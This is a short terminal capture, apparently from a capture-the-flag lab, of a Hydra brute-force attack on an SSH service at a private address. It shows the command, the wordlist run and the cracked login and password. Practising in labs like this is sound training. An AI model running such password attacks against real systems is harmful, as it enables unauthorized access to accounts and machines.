 root@ip-10-10-107-157:~# hydra -l lin -P locks.txt ssh://10.10.93.119
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-13 10:35:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.93.119:22/
[22][ssh] host: 10.10.93.119 login: lin password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-13 10:35:24